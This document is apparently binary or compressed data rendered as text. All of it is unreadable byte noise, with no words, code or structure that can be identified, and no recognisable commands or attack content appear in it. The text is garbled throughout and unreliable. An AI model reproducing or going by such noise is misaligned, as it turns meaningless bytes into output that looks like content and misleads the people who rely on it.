����K��y�����Ղ�^T�6gyQ @!�e�={yի^����<�N��匬%�l��M;���>���Ն������O>�$I�o���c�nŦ��v�����/p\y�N�~�Ң�9�p~�7�齜|zL��h4d}�A�>x��!Z��}�����k�С���~WiΞ2@k���_���y�'ٷk�?{�G�yn��F�S,.�sq�4KK̵�o��F��J�2v*��<M^��5cQ8c0�$u��x?QSɗ�H*ª���n�����եE�j�Zie (���916M���c�� �ZQ7�r2UŃ�~�����s����^/r�2ɐ�I��2E�R��($���>�2Ȼ��<���*$KMF��&�D��S�FkPU[}F�|��ch��9��l$�\��d���u{�P���q�s��E��KsR
�v/@W���<�[/�of>"�{V��sv���QzP�B,G0ƒkUތe��Uȁ�TFE�KR4&��6��*��2
�����lj�Z+2��ES���={)��Ȳ��ĨH<��j�hK+o��}c�>��;~����R����"!N�������j'HEU3>����b���x�Y�����$�׀�a�K�%_�᧟��o�2��:F�	�q�(�9��^�2^���-��o�b����j�� �<���8ƅ��:��M�8m�:�%q).��J&͕:!Z��ח��c��9#
M����,��K�G�2Ι.}] Ȃ��H��} �PZ3M�����7��n�}A564�،Tk�Iʇ"�rD�k!�'�M�Պ�����QS�F�*�X��� d�Ү�3���Q&ST.������m�n��F�z�2A>�h�S[�c�;�%������X��ʃ�E������,�'����NG�k�i��tiw,�z�hk������w���}�\��.N�>A+3��;t����<*L^<�p
v�P��9�v�r��*Lj5ׂ��<���'���X��;�n�1�yw��o�WWX!��_w�����d#��o�����?�Çh�se2N�:®m��.����6>\]`d>o3&�'�6A�I�4��*�׆��>C/8m1*:�"�n�ME`����W���]���L�ot8��C�K�
��\��pI��*}Ħ�JP������~�W=�.�|��Q��hP1�U9EE>���,"�
��/Q�iCWLR�WB�8V3��z�����EΓx�h�{߻�����&,|��3W�*���o�%~�%7dҊ�Ywc�4&OT5iz����+讦6RJ�8�L\0	(>�dB |!�Ϩ ��m��� �YF�v�ˮ�o�h�2���F��(�2�Β���֘�$F��P��0wݍ<���;����r�#ag0lՁ�t3�˺�0���7\ϭ����_-j�d& b���6�XHқ�ٹ> 刪Q,/1w�M�?�>�E�� �c�w/��r����Al�+�i���'{]v|�Wr����`�UQ���gS�5��WQ(��k�.�P�~��W����+���B�䝧% ��cF�Ȕ�C/qz(�m|��4�i���8^<Ե<��<�e�l�'#�H��U�k:4�N�d�ͧ1�a�&bo:�y�	!`tL���Mk������8�IPcYW�2�:�%���\M��#��y����@ �gE���������lEo���O0��df����;�OP�$Z�������:�W�p�3��Y_������қ״;m-��@����;�(7.��Ie�^�/y�,�^�cXZ�0�or��k�����U�;��0RRV �d��cea_m�� ,.�x���g��������7��S�XY-��Y 3��;��n��֭�_t;�\�*}�+_q��5G���=�� O<���}M��ж�F������k��o��am�O�4N%D%�N%�4�&�b����{4f����]3��&{8�	�� i��F����Sf6ᦨO�6Q��8{8v�)~��;W��˞C�s�kGf�XݔE$EO�Ff>[���JQ	�:��L�MH6�'[�;����>���A0��Ϝ�V��=��F�D�Nh�(n�4���<�4����S �R|����s�<:CJ)T��4�#�:a�1��T� F_�%|f ���1� �QY�����L��O�,-��-�d��e��{|gi�6U):AGZ1!�b�n�������w�Ǐ�+3��c�(�P1XX�|�����r��[T�%Ge�xr1�罍wJ�D�)�V�v/�~�-�V���'Ȟ����r~�}`?;�����3�~��͊���l����7�C��ӉNO6W���S�Ai�X�� ,M8r������7�g�lL��i��`��Ȋ*�D�4AB,�5�e-D��Ɗ�V�6��2>�dy�e�T���VS]�Fv�̢�M^&@e�$�f��S��H*��3_�	���ZK�et���W���+�`����;��`kVL�SKlK���G��C ��H3���cUPP�sp�gF:gp�"���YRٴ�>Ǽ�������u�X��8���^�(���RQШ9N7�I�	k�P���
�j��69���]���Y��h���)�"6S�-/�ES�����"^�2�p(�j�w�����f0�9��ka08Mf�v��]��_�	]����x����r��y���q˭^��/fqE8w�,'���z���{?�	�|��5��g��5o}�<���hi�cѱ�[B�'׆V�TC�ZW8��[(<J:�T��N��`@�TԈH}'��ɵ���K���? H������W)���\UGrܳ������L�KR�09.K��
���o�S���鵯eq�nT�P>��h�Ơ@J^5銴�bbņN��)�׸#I�7���D���n��m��g�|˟�x~�qP��5�8~�GʒA
}&�=�C�$v��ez��N�͘�82�Ɖ��z�bz��D�Yur���*����lMB?>��َ�� hb�uJQhC[�ќ~�I��q�ͷ�r�s(^�<�r/vq�la�l��^��%$o�&�CDP>�giFdQȥ��k�]�s�}?�����MZ�.�p{vS������� �����|���mAOp�	�;�B�(u$���Wx�����ȎT]J	d�c��Bw�T>�//p͏�8����s�cPx�_Y��o�x��"smBh?#*��xEa[J����(���y�w~�����(t�1�+���	�la��0�D'@7���C���f�\�
�lg<�5�߶�/2��G���	!�I�t'�Sj���z��Bu�s`z���c��Zs��s�Nn�����Z^���o�
����p�=��bP��x���/���h�ԕ/9�-�V�����@�j�O�9F�D)�Z��gf.C�a<�� 4)��exɱ�7�ZhJ�8�q�ӛ�*Zx�'�f �f�M];��ܪ�>�
q)e�^�V'�_��i�Ҟ<��ܹ�������k�9s�AF,t5�p�����ō����1{v����vξ=�CW����w��O���K^|'o����*��b�\���"G=�U�7^w|�����ݹ��ަ���b~n���=��
r#(���a�&�g��ۈ�D�0�b��w4:��]6��v#���RL	�S�w�H���<�G���gv^Ƶi&�>10͐�S\
��@�z�o ��'���3T�_{��]�x�W��{��yr�cm�JI3s�u�i��w���Bt�S P��S�UN ��k�*��'�?�C�~�Ѡb���z��\�ș �A�II_+��¤����Q	��y2��h[��=���Ķ,���S$(e��n�����
����צ �xrT�H`��b�3.ǔ����>����F�8Ͼoe�	�܊��0����XD/��0q�Ӄ�Pz�2P���g�C��ɿ꫸��6���ocV/`�D}�˹���[������J���0�mT�b�V�ʁ�\��R�茖�A�H�Pq��H��s$:oS����X���ε?���ȃ0"7ނ��a����o���Cu:�N����ȑ��}������>��A��Rd�� CG73Qi��}��<)��64EJ�H��/Ct�6���\�#st,ǳ�mS�B����2��)�J�x��(ŋ҉a/(�t�ce7��N��R�N�C]״�>̝w��w��5�\C���{�hAo�\��;��#�D�KCUU845*q;�	lp!K�ƆXG�t	����TE������J���1�!3YQMc��O�Uf��ٖ���z�؟ �pO�p0�ͪ��c�9p���Y��e�,�m]}���U��m� �P�1&�T~�s�.��&�;��Yh�S�<bK���kTV/�a0,Y�n�:�m���w2l�[�X�0���Um6,v���n�x�!�=�!��G�_�
<v�y��+�����/x��1�x�N�6-���xf��,Y��\s�"�1�ZB�q��u��`x�,�gY`�P�$��H�ڱ5"s�H���2��������'H/�2;R7<e��L�K`f��g5�ff��eOJ�"I:
qE���)3�c�������˺���_B��+ps�*S��E�F��T4ibWVE@��T���l���0c�-m��&հ��Fl�q�a��of��t�a�������''Nr�����diq�*��W.�����6A����_\�}&`bǞ�<v�C	�	�(B�Ri���������Ǭ,����De"
���C�@���fN+|Д'�3<����Q��m���d���b_�|��c���Jg1�];T�рA(�K{�n�o�z�/p�c�%������6�v��R�X4
��8��&fe%�!�7qM�� IB[@*y���6qjE��2��
�yA�kj��1�l%� 
�}b�Pc:ET{�Q*VWB^֌��~��/����'�?t^P6�i��V���}�YQXB�7�.� �J���iwy�Sp���v�f��K�����;�҄D8֩�CI�(*�R���X��&��JD�$��Sq��2˾����k���;سg�4�l4���兯x��ob����!����U�!��M����4YPؐ�_���J;�P %B+˩}Z�6k��tF��*���\b�*`��_" N9e��$�n���R�;���BU	�dT!���M�.��3��k�b�/�|Ө.���T�X���Bp�ūIHU�J��0�o���k×��B����M�β��e	d�����<�d��Ñ�Ӊ࡫����^!�k��1���[8w��ŵs\8�ɮ�E>���8u���d\ރ�}��{��ݷ�SG�p�Ob��`4�/;ĝ7��0�?l��J�70�O���!��2��S��1l9ͦ3��J���J	^&-��Cׄa3����xv���&-5E��
x<�(��(g��2�/)6Jτ��X��h���y�UTI���?����o���<�կ�}�a:�V>�d� ��&�oP�Ց���B���rt�2W�#�{?���������:��cO��=�Ê:+�g�:R��Na:K����M�������X�'Rk�����Q)��� Q�c��b��-^�~�f��0?���Y/q����L��*����ir�^�E�񁶯�+Gd�1z�!�}�^.��a���6��4�dY�e�F|@)�RA4v���ϥ{�ut�櫣��Z@�uj�"t"Jh�� F�5)��G�"C�;�Q>R��
6E�����F�K�̵R`0E��B@i��z
����P����:��}�~���}�av�k���M��׭�H�dA�����H�ʏ�cl�3��b����V���m>�m�t��V�ūV���V>�
*D��J���:mQrX>�_Z֢�X<�"���)L�U���^��/�����_�
n��z������B�Md�?s��=��)J[�-��Ҕ���-��qR�|4]�h����J+�O�;�cT��T�L��T��u�ν+l�!��^�AQ�((�T�8L�#�#�J�O��I�?�F�Hi�w��ΰ^S�����.�̒UuB��D�T����@��&&xT�4x_�� >�Q����F:�[��t$EI��X:�Y;q����C�ۡhu@����f�:�V;c~�Ş��^������u�~^p�nn������]w�Z���v�Ѐ���KgN��O��_v�]���9�����[èm25!��Ԁ�rDi\]���J��r�����)��*E=�9��2ɡ�����q�i�jy�@�%���&���#[겎��VI��3<?d��ll	6@1s�PD�(��ɳ}V3B4�B,���m���iP8q�$�����Y����.��L,�3鄣ê�XP�y�J\Cb�YY95�2�������G������~�B�V��׶��O>Ľ�M�l�]����3��ő������y�
">kg^PqF�!�8�"1}"�	�;��e�M��UԮ&���8O��xL5�5�s���G?�\��L��K����
���XP�z���ٳ�6�n��mD%-o���5�4Z,ԑ�������b��¤zT���D � ����BEИDR��W:��9u@嚑�����
k���6�E�w)��T��5Z�HZ�u1���
��cZ�#'N��������Νc�wt
,0�]'�?��Yr!$�&�7q�P�l�sy����z-��p��f+�"�Z6�TY 9]5�J�|E�K��3L#*�m(�#���m:=�YA�=�K����^��+��v����Z�tcL�09�v�?y�[�@�2*�q&�ֆ@NP!�k�7����5m��Ct���QYOeA{bAh�Eijy:��ע��x]a��:r �&��:G���NF�l�����	�r�c��;��p��4�v賈G�
'k#�K|M�(_m2aq!�V�����zQ�!��
��`��@MG���0�e��)���IZ��mE��䙦ӂ�fy�C�W��X�\Q���e����}��ݳ��v�BÕWw>�F�36�o���w?��n@��hJ,5��: ʤ&����94��␧6ƩL,U�df�L��I��8��e�=�@L!!Vc�d��`��(rAf �D��t��/�#?fݘf�K3E<��z[����GXԊ,�*b�U�U*�������dE�^���7��Q»���_�%r�IZ�!a�Z����W��c�>�6g|�4���\��w{q�t$Gg�^7�l��+�o�fM���&{�'�w�ħ��4�d\�~�j��2�.�+E�%�҄9OM���So�C:�ݴ^�u�H�C�p�"��N�B����u�V��"c@e:Fr4�/b5c	�u�V����!���`iֽ':,�h<6¢���|�zJ�d�L}���
,55P�0*�Jt\�Q
m+�g�3��_�_�n�cz> N3
����S��� �'��i�����
b����s.汋����{��D4��,�#bEJǆ:��|�č���v-�d��g\�0Z����-�� E��n�>����Qkey�*��\s�a�]��S�O����ˆBB �M&�L4V�I�TZ���t��*5m�!D� �=�v��j��6.�cw�4��6Z4�H$C6�S�Y�D�z6_��"���'��v���uz�;�筴 ��Dp��Hې�u�dXS�n0c�F�s�	�$ B�����_'M���H5Aub�R��HLi��u�J�Hr����ULӈ��*����c�fs}�ۮ����w�*,7���-�-��&YoL�i2�0�Nr�/�$ʠȵ�����Ѷ�y/��U�����{n.r" 	�"i��,J�%+˖�d{�=:���~��-��m��G������O�$�m��,���(J$H"�tn'���ZU5�����>$E�`�0.�9���
U5���7�I"�B�J�]0D�t�2^#� ��\�_�0=o*=S��Vy�<G��3"OW��D�>��N���}���{礪J<)]zQ#���Ü>����73;�2�;��wރ��8zY[BURbt���U7�䟁6`�)z���SćA�?�^��Z�ᐋ����
���s��#���lJ]�nl���ž�q����C��=�БÌFC��)���Ή�����59 �G�eW�������b�\���/��n�|����+��"��V:'�D�3�:Z�(���P=������ܢ~�y�]��M�Sh5���D��17���i�Ήg9tˍW�6RGC�$���FVh�Cr3�t��@�U\Ttg��.���W��r�l�q��&Q�
�u�W{r�!A�� ʘ��U/1��ҹ)�uC.�ύ�<�TpvP23�A0�d�V|*#rDQ�,�;�F�q�	��r�
K�UQ������~��p^�"�GN��%kLi�����仾�{����I�*�ЗƔR�(�(��p!��hRc$o"a�C���k4�h(}A�[3�8e�3�ј�7`b@cj��&v�t-^b.ݱ�&ݷ���Z!�E�h�F��N��3�0~�ܴ:d� ��ˮ¡��)�2=� �ރ��d�Fˠ ��T��^���=oi;�� HJ���߭ڞi��9o.�JR����&� u�s�PS�$9pbKD=1zD�Zn��z6�^eww��p�dgk,:D\�D�<�1;���F1b�b$4i����F6��P�v��+UR�[����3|oҐ�5F�{A���fEh/�����1��1�
F�?���c�=mH5[����0�����{~�
g^y��3K�s��c��pfm����-�n[؝���z���	�<�z�,k���N������l�����g��p!xM�W�u��-���vɄFR�\�RV��
G�u�� jL��c���� t��l�O"����\Y��ܦrk�<�?����n��ho�s���-����6y��Q	[N�	�ĊЪ2-Ep[��~�A��?��q+7}�C4��D�$#�A*�v�;3f��INW���C��
&GK*`�^I]�DSk�P�5֎R�Ւ��^�}�a.�?�1��/��N�!գK%	�؈�s��%6@����j�2�B����i>u#N<�lyl����b�K�:>D��A6Z\0XU��&�*a��ʒ�`�;;�������	M�\��)��F��EY���H5�?�Q~�'���W@���j�Z�h)�I�DZ��x��x���e.)�b���IOa���\�Tk�f���SH��3���X$����ˠ49�F� m�]g����[��0���8���/>�8�t����@&S�"m��L�ꮝ�	/j	*�1`���A��u 6ۈW����gSŁ����s�(M�kЬ�hm���
  �32�u�|螭Q�I-���rv�"b��ᵄ(C֏��H�V��G�s��XT:��6��ǘ�{2Oj��-G�FH��̅�z }�ߡ��8�unImO{a�#{��i�i�B�>���cw[�}XHF��bl�z�T)Pn�����w]�w��;]�u[W�;�n|�Y(����"�xd�`�-k�Q-i�y
vJ��]>����\hZ����)z� �S��Ȭ��R��Պ993y_1Ɯ�Y�(��?`��m��j&��E�:�*��f��t�*'����|'v�:lQ$���d����+Iw�(�Q
J*#�#��|���~����?Ɵx�Cw����|�h����P,^LbI�+W����|��~�[���v�l���L\�"Y�:G�*hE�vD�ĝ	2�0}�a��?�7��|����(�����\*�D����1Qa�(��������O�<�\p|Xr��� K�sy*J4	�ߓ5_=	ʈaP�u`�
ں����������nXЗ��{qޒ�I}l��m#�ҹ�����^��Ǳ.����68��j� ���DfEK]x��#&P��BS�ar�����Ǎ�䨇��x\��D��&Zl6�*�`C�0uY�#-~�6YI?YW2k�c�TM�IHGk����:�Ĺ+l�J5Z������`C�:���� b0�(ĐJ�Z��zL�� (��Z�u$O�tU3��=�P��4A��NhW����"E47T�������!�9J�TX'����!i�`[��M}%�Lr�I]V���$�gS�������Ůd��&�=���N���E��x�ԯ��:�(���Uq����2=1A��U�랩�ꟙ���,܇�t�ΐ�aD��I�n*�7�x8�3��x��+L�U5`41(�P��E�f6ŵ5eD�_ζ3^h[�N�姟�?|�Q>q�gC�
)� ��Y���JWuoM�5l^M��Ԡ��R� 8ظ{��w�7=w#j��MH����h����?Q�f��\�SM���	��"���aښ��@��#���gn�����y3ZF�M`��d��t�K�c-��͔Rm[��Y����������z.W���HYPDX�3C/?	��-%����8�2O���;7� � am���p:��"xlj�!�H`��-p�]��6���m��;��c[W1�6KK%��dꩀ�3"�{���_�/��6��z0�s����wp��85�ȸ��Ҁˎ+�BETG#I��az>O*ы��&ߓ���U��
q�6�<^b4r���Ǎ*�IM5�3i�Hj걨!C�k���J�w����O}�;I�ۛ`�A��$t(�H@%i54.и��"�}�hL)��.c'j(BEh<��V�b�
 B�2Lr�o�(?���	����Ud([1�� 6}B�0�F�`�hʂ�в�xN���N^���w;��G60�	�
�ltce�z:�sћ�X�b���@�WTi�S_�	{uI$&��N+A�ŷbS�ݤό��ވ���K�#*'L'�T�P���zc۔
�L������D��CN�X��-u<w��X�����OS$#�u��ea_y�/wݵ���(��q$��m��<�D܎� �:״����_�?�ۧ�@ҥ���%��+��M@J�m��,qe`xy{��{�QV�z�[��ܹv��n��c�e�,�I唆ih����^��d��O_�W�r�G6fXZEQ`}�h$�6q�l	�`�C��o`o��I���ɦ(a���@���~��>��*Ů>�C����s��j^��<�����hZ�Hs&7u����{�͟�O���\��դ,1D��IKQS��4mDE}Cx�g����O�<��lS�)�obppl҈�_d�H�]�r�͔�s\'^x������������GcZ����H�Tk�L4��E��p��O�G���ϑKgΦ����P�T�1��<�J�QR�^M�������dk,ݐ�#���<VZ�U;�#�T��3N5�$�:tҨQ�]�l�'�Xl~�������;۬9�_�k��x�h�	����^���r�&����o��v666�p�R��5/.B�*
��Ѥ^$И��h��J������f ,ޘU���V-�/h.�$��04�}�͜L�+�̛��	����ͦF�!*����W�Suԭ`�"��FSW�'<���&[_g�r�9������U7dh���6��L��N��Q�/#!b���z!d�լ�����1���̌8��b�����Ѧ~�B~���4#<�4X^G�L��X��Ue�!�T���W�z����Q&�bp���By��6������*bӱ;��#�ҥ��<N���Lug$lF�p��c����r��)�������y �蹳J�.�t��}�;k�&���rY�6f���T`�ù�]����wN�dX�,�jRa��)�I�O�-������b��g���YCǫ��}��y������-H�#$�n��s��?��5; 9��P%����~7H��(�a��	���ϰ|p�7���2!*')��6EbZBH�b�tz���).����_�n޽�i<�.��M︋Tt�/�$C��E�)��rug���u��g?�����{�=�}o�AE��N��t����{'S������/���qdZ�dLV������V1w�[�Nbv�ML:�I�e"�-xg�\���p�g�+��������*=�Y�a��!�%A"O0`�S�@i�@.��s�!�Ԩ�l6������FᎻ���tYyG���/�$GL�>�`uu��|�;����Y$�ҢR,�2
C�1�`"�$ؿu>A���hk���S�g����ZŢ�4��/(ꊫ��޴�N��sM�"�XX�� ��Sd��ӷ�Ϳ/m����r��R�:)���Qw�)��D(*(.�5ESSmMq'�1�ʲ+80^f}Prx�`}\���ʸJ�A���H�20��k<�38)�1�'�Ys<�(�͎x�h`S�Ψ��5Enq����k$�s[���"�R��\f�h4��tL�Q�&E��l���56(�GJ[`$i�\��N��b��!ݜ͎��n쾶������Xd�wkQ5qZ�0a��Ν>��x�$*��*Yϛ��1Ի��C�L"@��M�GiO�d�7�	p�\�C����YE�z�.M�����1�Qt�O�R�ؾ� ���X8/����P3w�B�)5�ϛ�B�=ɚ�}|��0o ՟���Q��&i�.�<gd��O>�s?��v����N���H�6�D�-��Xqڢ�UfO=�s��ߥz�nؼ�X#�lc��Utc���t����+�٪��F.��
�WkVlH����'���ˍ������F���`�c�Y�I�n�̞x����?�}���<a��)+·���^���^ ��yyeSU�w��pq8�1�qϖ�+��� �}���H���`8R(�:Jg�����4> �LP��x�i�cUU��~���0���eu�B������G��]�_�/͜<^�� �We������/�2�W���[��!�R�M�hl�u��T<&68<U�1@���рIP�d"\i��%��`	��%��\�TK��}��_�\10A���`]X��ґ3s������	�w%�(3,bSD|)�+ӆjV�gvqDJ1
��h���U�Xcc<`�t�����@�������m=6(!����ȄQ DbT4(��(�/I0�`
��m�#�������U���5���Z�q��c�s���dX��g��Sܡ#\ؙ�O3���"o�+z����(�Z��K���ۣDB�9v�u\���Y��85x���}m��L_U-�9���	s�UI����{�D:y�|�f~��k��|�=��s�҉�����0�H�☣�s�i��2�JIۋIhv��6;��5�,|�z����..I�tQ�&X\�ր	I�5��	2V�mPVMCs�8O����w8�|��(\�Dz�C*ae#��*ӏ������q�nwʁ
�lװ;��#G��h��Vد��1L��l,�����U�S�6������������6��oEn:��ķ�z��y����<�����ի,��{�(�L�`Go����7�8r�3�԰-�VC�Z�K%�#v��ci��5�u���`u�`�ak:I
j"Q�|��DQg(m8T��m�D�#�F�+���~77�rs�����G��[t��Nޠ]�Ju�g���N��.�������"�Jk)�O�Ҹ��*�����b�Cb2�f���d����7�̔�%v��2d�|:��YR�.�7�����[i�n�逌:�>�I��Q�ƥ1��l�W�)d��pxU&>�RnBcL�~�ǝ9Oq�4.xV�c��l,�R0�:�����`��jH�^U!�~#k��R|���݈g��-�
F|��%�[k�ЦV�1it��$�u eE�T.��XcG��P+Mp��
��Wz����tj���ūݵ��7K%���-��Ȩ�卒���Ϥ.~~�YG%���N��0'�s�����oT�qs3��N���l�i�;	��@���TKbV,��S��951���7����3�]�3w��z������A Z��������9��y�'�הH���u�N�e�[���#!�{�υH�������	^�����1w݁vr�F0!��k��y&��<�O�)7�8��N�@���Z=����ޅ�VYo��4;,�&&��}�y�4PECcA��l��nq��y��q��X��V��6\z�E�^x���	��,�1�������)Fs�lYX_Jn"c�$�WC�5�f5��҈/��Q�h=f�1(R:mZ(,�H�IU���i���c��	��N�G,�ʥ�r�q�`�4�ZF��J]�_�H����cǮ������+-˫#zϧ�,���/���'iޛ��D�Te�G>��4�[M�-5�BkZ�QZ��60�f���>+�y�tN�Lb��iR:LZ�Ŗ�.���4˓.$�d�%����=\HT�\#���7!ҵR�ޘ��hY'��:	D����R�I*� l�JR�t� �^Cj��k�چA�7'��l�H!���1[�1�8��������P�z\hq⩌PI�9�{�hH�FW�i#��@�=��n�y���4+p�!��d4��6D�� RQ{K3Zc��k=��Yæ�*W\kf��f��Z�}��kz�2v�(�-;a�;�{O<�$u݀%=���W�����ϯy\�.�O���=��t���x�%k�AVXM�E��β�K:XT!��;�la;yS���R^}~�.� �iSOMAP����Bw����L��i�@92	&mv.��YJ*=�t�A��)�(�C:S���9�����?�;���Cn�_Ķ�
}�����y��W�0�0��B]B;��j�Gk���)AS�X��!"=�]� �	�6�<����:9%V!6���+�l��g����i�!�e-�6�2�K��v�4"���e s�_���Z��29_��E�JY�Ը��q��ή�RJ�Pј�2*(�m<~RSX[Y���*���8��lӤD�h�8�l���]��BUUE�;"�s_��x�;���� ��F	6���n����Е��ڡ��pU��BRs�d]���������s�(ʂYlq�c���ʒ���>���k�&���� x�B��N��$E��,Cl��)�	Ri�jV���@�L�Ь���%n�f��brMvg�� $§U:���Y�toϣH�5kRb)c�Y�I4�O' �
��vH؝�t���ҕ{a�V##g9�<���*����Y����(L���B��Ā�ȭ��V�Ķ1b�>/J�b�q'�~m�:�YcR�OB�ڠ�j[b�pj��G����6�R�����~=�,��c��1w�,���|eH���ƶ,��ͫ\��K)�3���W��ڹ��Q]��?t�͂���U:�������U�L�	���RC"�r�Ǒi��E
�织����X��蝪|Ai=��Ůt�H���#Q3�t��}_����& 9��7�h2ASםfOq~a�T�e8��m^a��?ù�?r���[�Ch�/�H�o~��?�S�4�2�V �Mݪ|+캂�Ճ��w"��ĒH,���Jn����˜}�nO����6#���qe:c���Nk:]ukRݵ*loM�BӶX���!;�gI��	,��K�9����vˎ��|qX�D�87^����Z�^��U%K�#\Y�����p��+9�v��︕���\q��E�9��'N���/��K�Ns��Y���m���.u]3p�1��PUʲ��s`PVLgSn��>ŗX��x4f���N��f2��۶T��XA�a���q�=|���Qc�����$��BV�S��$u\[ÎK!G�N&���*Q+�18�������&� R�U���)��J�1c�|�P�t;�y��)�8�$�/���L�P�O}���m�feKр�+�����7}ڱ�R�S���$�� ��n�qN1Ő"*[�ri�����T�����Ò���k�#֖�,W%K���c'��ŀ	!�M�3�5��j���-��M�b�`,�]��F�	�K_x��b8W��j����A�Ҝ�=iq�L�>�����ְV�.��7��&���a�3�	=��G��,�5�Ǣ����t/�'�O�@���(�t�3�
��]��#{�	�#{����|�7�	XdB �9��!��Gc���)mlS٪Fb���d��*~�
��k|�U �ܒW�����s�ZH&
��ߔ#؞$Q�e�TW�p��~����_��g�q��-[��k��:BeQ�=iqJ�X�8��>�8x�%Ę�ː=�.jK)
|�^<��'iw.��5#�(��3��ĢO$�0F��' cN ��!L&���r2\Q��9+Fun�t2��%%r�H�~O�<7p� vD�:�pG�������o������r`�0�`�T�+
�mC�#t�{�绥������p��W���>ͩ/r��I677	!f���Y=_\�/�dD�8��_��==�J����|�����z�Ε�׽���}Y��(����3|�~�v�%����E�RN�賓)3�Qg	��$I7�,[)���x��1Wv�m#�Ѭ�8w\s�i.��D�(0�蓌�&���K^���0sm>����f���N����v�C�����1�x���җ�Y[`�B��[&��zU���ć�N0Z�h�DBĸ�K&Dt�c�lb�fjp�p��>pxm��+#��%�����Z�3�"�!�H��1���J��e{b
�m��d�	��'��y�8k�j�GSO��N7�5��kF�����?�4�iqUr�o����p�i�M]M�y���fiyw�C���=Qi��_uO���1:޹
�d�V���ٲ� ����&��X��{9�gG7��c�O�&�o��뻫0�쓲~���0/�;w���EȰ�$vz�JР�	Չ�ɟ�3�9���L��c;;��Ԛ��-�r�a�Xv�p÷};�)Ɩ�OE�,�U��)��X�z���`}d�BU��sL�#a"��͆?����nVI��GR� GP�f�JN	��C��̴[���U<�<������
S������:��o���~o��%�"3�p�@��UMF�tQ#�I�7+�#���۹�����M���|�ӟ�ӟ�4ǟ{��m��Rء�AM��6JSq��ws�����l�l��7����$]���l�N@�}�PTCl�"�S*����>�^VWV97��u.���Ѩ��`WڕJ���l!�K��|:&;уJ�ۦ`r�fi�BV����,�"r�TҺ7�TDӱ瑧��}k������ċ��<�u������ͯ��%����#āƘZ�ba�d�6�CO2Q��M*t��R����]�N����ss���	��64�زR	��*�*��XceP�<*%�j&�B����03���㨃r���9w�g7�y�{�q��F<�� �}�W�Ga�� ���_�wo��ZNǷ1���ل÷�ҽ\�r�V��{#�~��g&ߙe5�j��E܋#W@�����k\T��Я�	�l�{��9Լ:�ZQ���!�%���K�/�Q�xc�*��唡�J׮�H!0oƴ�X{ǫ����ks �i�������s{*�d�/�'�}F��jl�?υ��*+��R��\f�z^_m60L��֛�����D0�6�M��4������;���֡��=6-����C	d�,՛S���i�A<FC��� ���.�$'�;�TC���Kx�,8���Uc*�y۝|��?�7��t�M���Y4e�/��s�����"����ꕴ��B���c��m?�|��s?����o�6�ϜB*C0�`Ơh�)qM� X���w<���5��x�s�k��J]ќO�1�X:�\:;KQ�	"�� W�s�����7?�I���o0��U�T0ľ	,Q,�����=Iߛ,�k|��7(YfX[���⺃�8�ěE&秱�-Pg��k��-y ]e�^��y�*�,�I�������'ѐ�Dd"���XI1������y�$%� �,��E�%��'�#��%q*fF
p��x�l+fk���2�0T��Ǭ�,��<f����XMZ��քsW.s��.�����ڌ�W��t5�d4�+�e���Y�WJ��ۄ�2�M��PU%��r����l����jA(��̴�E�����@���2oL�S�ٻ^�.;�%}c��t'hG��.�����筤��>px���W�����h���D�P䠠�-�ZB*S�6�uC hw����4 ������(����5^g��y��}R�P����.e�m��P�F��p��47�?�WЪ�;�63�M�~��*�lk��M�<�+��..�g��IMJ�^�|��ܑ�~+Qp�uSK���Pbő���~>Lıi'�%O�G�N-���BtC�����?��|ˇ��E�|H�y���ԗ�����������ò�hX]]��������w��?��<��#lM�������0;'���:�7�K�j�q�l��&����K��P���X��|��0��|�w?��?�t��(*�y^�����k��7�X�jz�Q��ʑ�9=i�mA���j�����Q�z ���8CԸw���ƒ]�L��ռ�Z^X�>����ʍۗ28_�qf��I\��S�ƀ6�Gj��v(.��LB�lH��jRg�Z/����*9��]�������٤aei�V=��5��%n|���_f�HA1Y��4�^)KClbR��p}����_����uq3��f/��7�zKq-���������(
&��H��q��Ô,���"�k�ǅ ��n��f@_��@%U���|/R'��Z�B�#�`:�C�-�ؼ�m���t}	o�M�_]2��8�0�������9����j�R�.��DP�ӷJ�湧������s��6���S�Ĉɟ�Z�f�ʋ�K|j���c���u��ᇾ��ѿ�Wx��ߍ�5j��K�s(Xd1ا#DɓR:(��L�͞�����Uڈ妛n�]�z7��<��c����)�B�%C[1r#d/?�2?�} �8)(L��W��bD��\���?��w܎�4����*�н,)�ky�Ǹx�2mT��vw�Xe.�K׬=�?/�K� .
6Br�¤UMu�8
�x7�%�0xr�29� EĤ(��U���~��ǁ���א!�n�Of&��5����,j�xc�&�����D�w�#s����	��oq���S�5����V�YY?��٫<qp��΁�Z%���S�]��\]�:�������	��)5��|7܇�w_�_���b�'�r�jc_S�l�;�&@�|�͔7L�.2 T�!P��p-��x���7�	���D�f7dRa��nÉ�L�k��/�E��4�Z�B�����UmD�`�w��.q���W�/�|VAS�I��!欿��������h�5I�1	ۛ#AƲ]87Z�j�'uʣ�h�W��;?��*������n���6-*���EԷ�E-l٫I�m��g��s�ݿ4r�Mhbcc��1G�С�y�v6wp8h���*�n�J���l���'9~�Yv.o�cyiy�Zc�M�?��_��3������a�cD曻�
�O���h<�c�8m�cdT1>�է�q)�	R�)��T����7�o�Z�'dgJ������##��D��)q9S�ڷ���5���e�g���\�/Ƥ2Ok�0U���,�:��X���h���ƿ���_�>�����m	�e8�0�aR�D��;�哗��3ܬ]U��G����t=C��nѠ�b���þE!_��[|�t)�=�����B�����wBE�AC��蓽i}� �Q�&����w.�+
�<�!E��x̥o�ֿ�c�uGIj"
!`
G���"�Wp��5�=ċ��_�>٥�-�\�5!��O���)7&I%��q1��I��(��G$5��.+^���x�ϮT<�\qa4f�qz���G��_��<���T�V9!	��\�n!h�9*�X�����׵���m�z�H�LW��ԩ��Mnem��n8�C_�"ʹfT�nOY�bC9+�;'N�䉇��'�!N�s$"�.�|�7>ų���}�����V�r�,B�{6"#Iָ(XY^�7�7����+И"��*�$�2��{ƍ2j"eN�6��7B�[!XC����J��:�E�7�0�*�MH���(>�$-&?�N�b���$G u�S�V�Tyc���5�xC+�ǣIK;;�]��]0��%#\�W�����@eP�x����^S�Q�<��mG��}�fۧ��^smj�+Sj?9fx-f��|��Q`��X�0�w@x|1Ry���M�~$� �����c�mc�ZK,Z�� jiO�-��� �sB�vVȥw�XD	v����*w�ȏP|��P����� B�Rl��"W.�������Yj�^ߚ�0}v6
g�dF'8۝s@imr ���[3JS�˒����Vxx<��ꐋ�!���w}����pۭ���'����AHe?����Q���EG����识3�zf�)E1�(
 F'��Rǎ����Ν9υ�Y]Zewg�R1fH�T�JG�
N>�����y�'�r�
���҈��?�/�-:S�A�=�zf$,�Ժ}eqI�� �s�r��	U�t� � hlb�[�Cd�Q�md�(E�R"��
